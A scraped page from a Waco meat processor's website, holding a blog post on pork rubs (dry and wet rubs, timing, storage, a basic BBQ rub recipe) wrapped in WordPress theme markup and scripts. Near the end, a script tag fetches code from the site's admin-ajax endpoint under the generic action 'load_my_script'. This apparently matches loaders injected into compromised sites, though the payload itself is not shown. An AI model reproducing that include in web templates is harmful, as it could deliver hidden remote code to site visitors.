						<img src="https://holysmokedsausage.com/media/waco-beef-pork-processing-logo.png" width="266" height="145" alt="Waco Beef &amp; Pork Processors" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="213" data-fixed-height="213">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://holysmokedsausage.com/">Home</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://holysmokedsausage.com/fresh-smoked-sausages/">Sausages</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://holysmokedsausage.com/smoked-meats/">Smoked Meats</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://holysmokedsausage.com/deli-meats-cheeses/">Deli Meats &#038; Cheeses</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://holysmokedsausage.com/holiday-specialty-smoked-meats/">Holiday Specialty Meats</a></li>
</ul>
</li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://holysmokedsausage.com/wholesale-meat/">Wholesale</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://holysmokedsausage.com/wholesale-beef/">Beef</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://holysmokedsausage.com/wholesale-pork/">Pork</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://holysmokedsausage.com/wholesale-sausages-hot-dogs/">Sausages</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://holysmokedsausage.com/wholesale-chicken-turkey/">Chicken and Turkey</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://holysmokedsausage.com/wholesale-cheeses/">Cheeses</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://holysmokedsausage.com/wholesale-natural-sausage-casings/">Sausage Casings</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://holysmokedsausage.com/wholesale-spices-seasonings/">Spices &#038; Seasonings</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://holysmokedsausage.com/article-hub/">Article Hub</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://holysmokedsausage.com/about-us/">About Us</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://holysmokedsausage.com/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div data-rocket-location-hash="889185a9c19a06ff8b9d140096a670ff" id="et-main-area">
	
<div data-rocket-location-hash="62abd62aff5f765e99f020cc34dd0f13" id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-971" class="et_pb_post post-971 post type-post status-publish format-standard has-post-thumbnail hentry category-wholesale-pork-cuts">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Pork Rub 101: What You Need to Know</h1>

						<p class="post-meta"> by <a href="https://holysmokedsausage.com/author/madridbetancourt/" title="Posts by MadridBetancourt" rel="author">MadridBetancourt</a> | Sep 24, 2019 | <a href="https://holysmokedsausage.com/category/wholesale-pork-cuts/" rel="category tag">Wholesale Pork Cuts</a> | </p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Spices for pork rub" class="" width="1080" height="675" data-lazy-srcset="https://holysmokedsausage.com/media/salt-1914130_960_720-642x675.jpg 1080w, https://holysmokedsausage.com/media/salt-1914130_960_720-480x538.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" data-lazy-src="https://holysmokedsausage.com/media/salt-1914130_960_720-642x675.jpg" /><noscript><img src="https://holysmokedsausage.com/media/salt-1914130_960_720-642x675.jpg" alt="Spices for pork rub" class="" width="1080" height="675" srcset="https://holysmokedsausage.com/media/salt-1914130_960_720-642x675.jpg 1080w, https://holysmokedsausage.com/media/salt-1914130_960_720-480x538.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" /></noscript>
												</div>
				
					<div class="entry-content">
					<p>Want a great way to spruce up the flavor of your pork BBQ? Try a pork rub. Rubs can be complex spice blends or as simple as garlic, salt, paprika, and pepper. They are usually spread on meats before grilling to add robust flavor. Rubs should not overpower your meats and are typically just a blend of mild and strong flavors.</p>
<h2>Dry Rubs</h2>
<p>Rubs come in bags and shakers. They contain several spices and sometimes sugar mixed together. Most dry rubs contain paprika, chili powder, cumin, garlic, cayenne. You can find some of these rubs in your local grocery store, or make your own pork rub with a little pepper, garlic salt, sugar, and salt. When it is done, just shake or sprinkle your pork rub evenly to coat your meat.</p>
<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Spices for the pork rub" width="300" height="200" class="alignleft size-medium wp-image-965" data-lazy-src="https://holysmokedsausage.com/media/spices-887348_960_720-300x200.jpg" /><noscript><img fetchpriority="high" decoding="async" src="https://holysmokedsausage.com/media/spices-887348_960_720-300x200.jpg" alt="Spices for the pork rub" width="300" height="200" class="alignleft size-medium wp-image-965" /></noscript></p>
<h2></h2>
<h2></h2>
<h2></h2>
<h2>Wet Rub</h2>
<p>Mixing a wet substance like oil or other sauces with your spices makes a “wet rub.” Putting a little olive oil or Worcestershire sauce also helps the spices and herbs stick to your meat. A wet pork rub can also add some moisture to your meat and keep it from sticking on the grill. When you mix your spices with oil or condiments like Worcestershire sauce, make a thick paste and then coat it on the meat evenly.</p>
<h2>How Long to Keep the Rub On</h2>
<p>Wet rubs are more likely to seep into the meat’s juices than dry rubs. You can leave a dry pork rub on for as little as 30 minutes and then throw it on the grill. While with a wet pork rub, you can have it marinated for a few hours.</p>
<h2><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20135'%3E%3C/svg%3E" alt="" width="300" height="135" class="alignleft size-medium wp-image-951" data-lazy-src="https://holysmokedsausage.com/media/Robert-G.-300x135.png" /><noscript><img decoding="async" src="https://holysmokedsausage.com/media/Robert-G.-300x135.png" alt="" width="300" height="135" class="alignleft size-medium wp-image-951" /></noscript>How to Cook with a Pork Rub</h2>
<p>Dry pork rub is used on meats to get a lot of robust flavor into the meat without having any additional sauces or meats. Although you can always add a glaze or a sauce after the meats have been cooked through, it is not necessary with a dry pork rub.</p>
<p>It is simple to make and use, too. In just a shakes for a few minutes, you will have this terrific aromatic combination of spices ready to be spread all over the pork.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20191'%3E%3C/svg%3E" alt="Jay S review - Waco Beef and Pork Processors" width="300" height="191" class="size-medium wp-image-918 alignnone alignright" data-lazy-srcset="https://holysmokedsausage.com/media/Jay-S.-300x191.png 300w, https://holysmokedsausage.com/media/Jay-S..png 530w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://holysmokedsausage.com/media/Jay-S.-300x191.png" /><noscript><img decoding="async" src="https://holysmokedsausage.com/media/Jay-S.-300x191.png" alt="Jay S review - Waco Beef and Pork Processors" width="300" height="191" class="size-medium wp-image-918 alignnone alignright" srcset="https://holysmokedsausage.com/media/Jay-S.-300x191.png 300w, https://holysmokedsausage.com/media/Jay-S..png 530w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p>Once <a href="https://www.allrecipes.com/recipe/236922/everything-pork-dry-rub/" target="_blank" rel="noopener">dry rub</a> is mixed, spread it on a baking sheet or a large bowl, whichever fits the meat you are cooking best. Add meat and generously spread it all over with the pork rub, getting every nook and cranny, while massaging the dry pork rub into the meat.</p>
<p><a href="https://holysmokedsausage.com/freezing-bulk-meats/">Refrigerating</a> the meat is not a required step, it just adds so much extra flavor. Rubbed meats can also be cooked immediately if there is little to time to let it sit in the refrigerator.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" alt="Barbecued meats and sausages" width="320" height="240" class="alignleft  wp-image-966" data-lazy-src="https://holysmokedsausage.com/media/barbecue-820010_960_720-300x225.jpg" /><noscript><img decoding="async" src="https://holysmokedsausage.com/media/barbecue-820010_960_720-300x225.jpg" alt="Barbecued meats and sausages" width="320" height="240" class="alignleft  wp-image-966" /></noscript></p>
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
<h2>Tips for Making the Best Pork Rub</h2>
<ul>
<li>It is best to mix fresh dry rub right before using it but it can also be prepared ahead of time and used at a later date. </li>
<li>If planning on grilling the meat with dry pork rub on it, it is best to not cook it right over direct heat but off to the side from direct heat. Keep in mind that direct heat will burn the dry rub instead of caramelizing it.</li>
</ul>
<h2>How to Store Your Pork Rub</h2>
<ul>
<li>For the best way to keep your pork rub fresh, use a zip-lock freezer bag and store it in the freezer.</li>
<li>You can also store your pork rub for up to 6-months in air-tight jar in a cool dark place or in the fridge.</li>
<li>Make sure to put the date and label the bag or the jar.</li>
</ul>
<h2>Basic BBQ Pork Rub</h2>
<p>Ingredients:</p>
<ul>
<li>1/3 cup paprika</li>
<li>1/4 cup sugar</li>
<li>2 tbsps black pepper</li>
<li>2 tbsps salt</li>
<li>2 tsps dry mustard</li>
<li>2 tsps chili powder</li>
<li>1 tsp white pepper</li>
<li>1/2 tsp cayenne pepper</li>
</ul>
<p>Instructions:</p>
<ol>
<li>Mix all ingredients in a bowl.</li>
<li>Work half of the mixture into meat about 12 to 24 hours before grilling or baking.</li>
<li>Apply ​remaining pork rub before smoking.</li>
<li>Store leftover, unused pork rub in an airtight glass jar in a cool, dry place for up to 1 month after preparation. Ensure that no moisture gets into the pork rub before storing.</li>
</ol>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://holysmokedsausage.com/purchasing-from-bulk-meat-suppliers/">Purchasing from Bulk Meat Suppliers</a>
									</li>
											<li>
					<a href="https://holysmokedsausage.com/6-unpopular-cuts-of-meat-you-can-get-from-butcher-shop/">6 Unpopular Cuts of Meat You Can Get from the Butcher Shop</a>
									</li>
											<li>
					<a href="https://holysmokedsausage.com/qualities-of-professional-meat-company/">Qualities of a Professional Meat Company</a>
									</li>
											<li>
					<a href="https://holysmokedsausage.com/best-practices-of-meat-shops/">Best Practices of Meat Shops</a>
									</li>
											<li>
					<a href="https://holysmokedsausage.com/wholesale-meat-safety-inspection/">Wholesale Meat Safety and Inspection</a>
									</li>
					</ul>

		</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://holysmokedsausage.com/category/old-world-sausages/">Old World Sausages</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://holysmokedsausage.com/category/special-order-sausage-crafting/">Special Order Sausage Crafting</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://holysmokedsausage.com/category/texas-smoked-sausage/">Texas Smoked Sausage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://holysmokedsausage.com/category/whole-sale-beef-cuts/">Wholesale Beef Cuts</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://holysmokedsausage.com/category/wholesale-cheese-supply/">Wholesale Cheese Supply</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://holysmokedsausage.com/category/wholesale-chicken-turkey-meat/">Wholesale Chicken and Turkey Meat</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://holysmokedsausage.com/category/wholesale-pork-cuts/">Wholesale Pork Cuts</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://holysmokedsausage.com/category/wholesale-sausage-casings/">Wholesale Sausage Casings</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://holysmokedsausage.com/category/wholesale-sausages/">Wholesale Sausages</a>
</li>
			</ul>

			</div><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://holysmokedsausage.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://holysmokedsausage.com/2020/06/'>June 2020</a></li>
	<li><a href='https://holysmokedsausage.com/2020/05/'>May 2020</a></li>
	<li><a href='https://holysmokedsausage.com/2020/04/'>April 2020</a></li>
	<li><a href='https://holysmokedsausage.com/2020/03/'>March 2020</a></li>
	<li><a href='https://holysmokedsausage.com/2020/02/'>February 2020</a></li>
	<li><a href='https://holysmokedsausage.com/2020/01/'>January 2020</a></li>
	<li><a href='https://holysmokedsausage.com/2019/12/'>December 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/11/'>November 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/10/'>October 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/09/'>September 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/08/'>August 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/07/'>July 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/06/'>June 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/05/'>May 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/04/'>April 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/03/'>March 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/02/'>February 2019</a></li>
	<li><a href='https://holysmokedsausage.com/2019/01/'>January 2019</a></li>
			</ul>

			</div>	</div>
		</div>
	</div>
	</div>


			<footer data-rocket-location-hash="1929c89fa67a92764fc860b9b5dffb6f" id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Waco-Beef-Pork-Processors-LLC-165360423490210/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
						<p id="footer-info">Copyright &copy; 2015 - 2026 <a href="/">Waco Beef and Pork Processing, Waco, TX. All Rights Reserved.</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/waco-beef-pork-processing/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP39DXP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div data-rocket-location-hash="491503103e5fb8f012bcdfafe4629128" class="tvd-toast tve-fe-message" style="display: none">
	<div data-rocket-location-hash="ff1a1e8801a338af830cd0d2e3b7e4f6" class="tve-toast-message tve-success-message">
		<div data-rocket-location-hash="a4a492d7c95ac1e495f13d7889cfee34" class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div data-rocket-location-hash="f3f453ee84987c608be1dd11d2445a89" class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://holysmokedsausage.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1767833639" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://holysmokedsausage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://holysmokedsausage.com/wp-admin/admin-ajax.php","images_uri":"https://holysmokedsausage.com/wp-content/themes/Divi/images","builder_images_uri":"https://holysmokedsausage.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"fb0ede4978","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"60adb63338","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"971","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://holysmokedsausage.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/js/smoothscroll.js?ver=1767833639" id="smoothscroll-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://holysmokedsausage.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"971"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1767833738" id="fitvids-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1767833639" id="et-core-common-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1767833639" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-admin/js/iris.min.js?ver=0a6c682446132deedd300d33f314557a" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
//# sourceURL=wp-color-picker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-admin/js/color-picker.min.js?ver=0a6c682446132deedd300d33f314557a" id="wp-color-picker-js"></script>
